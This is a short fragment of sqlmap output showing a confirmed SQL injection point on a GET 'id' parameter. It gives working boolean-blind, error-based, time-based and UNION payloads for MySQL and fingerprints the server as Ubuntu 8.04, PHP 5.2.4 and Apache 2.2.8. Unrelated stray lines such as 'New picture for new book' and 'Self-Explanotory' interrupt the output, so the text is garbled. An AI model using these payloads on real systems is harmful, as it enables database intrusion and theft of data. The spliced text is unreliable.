 sqlmap resumed the following injection point(s) from stored session:
New picture for new book
---
Parameter: id (GET)
Self-Explanotory
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Pages: 1
Payload: id=-7413 OR 8967=8967#
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1 OR ROW(3539,6049)>(SELECT COUNT(*),CONCAT(0x7170766271,(SELECT (ELT(3539=3539,1))),0x7170707a71,FLOOR(
RAND(0)*2))x FROM (SELECT 5261 UNION SELECT 8132 UNION SELECT 8942 UNION SELECT 3907)a GROUP BY x)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x7170766271,0x474466544353536477426e5644776c7a4f7a6643584e56534c4241787a466a6
d49756e594f556754,0x7170707a71),NULL,NULL,NULL,NULL,NULL-- NLNl
---
[00:08:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1